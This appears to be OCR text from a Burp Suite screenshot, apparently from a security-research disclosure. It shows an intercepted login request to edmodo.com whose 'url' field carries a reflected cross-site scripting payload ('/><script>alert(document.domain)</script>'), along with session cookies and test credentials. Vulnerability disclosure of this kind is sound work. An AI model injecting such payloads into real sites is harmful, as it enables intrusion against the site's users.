 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF JCryption Handler
Intercept HTTP history WebSockets history Options
Request to https://www.edmodo.com:443 [50.112.178.15]
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /bookmarklet-login HTTP/1.1
Host: www.edmodo.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.edmodo.com/bookmarklet-login
Content-Type: application/x-www-form-urlencoded
Content-Length: 107
Connection: close
Cookie: edtr=NjM3MjkyOTgzOTc2NjcxNzExNg%3D%3D;
EDMODO_SESSION=aDwRDlNoMy0PuKBXdHhl4WRCxqhDGf4ffX1cLXMPKXXX5Y97XroY3lg89i87-UDksNMvWEtLZvJdbqUnad3qWKR-R65iS102-hwEB-iKHho-k9Wyyq7zSiaBA_bak-Y4hxLkGJS
yebwgQdUB4ZQ0oUBJvNQAJcyo_SiLdde_kqziFbgcEZCcbtGeD-3GVM8a8ETywExC4mA-wJpb_ErM7bZUlR0vL2Io2TrwQoH7FTRMwLXHbLEHAe5ey8B-2K7s
Upgrade-Insecure-Requests: 1
username=test%40gmail.com&password=test123&login=Login&go2url=%2Fbookmarklet&selected_language=&url="/><script>alert(document.domain)</script>&title=
? < + > Type a search term 0 matches
先知社区
ENG 05:55 PM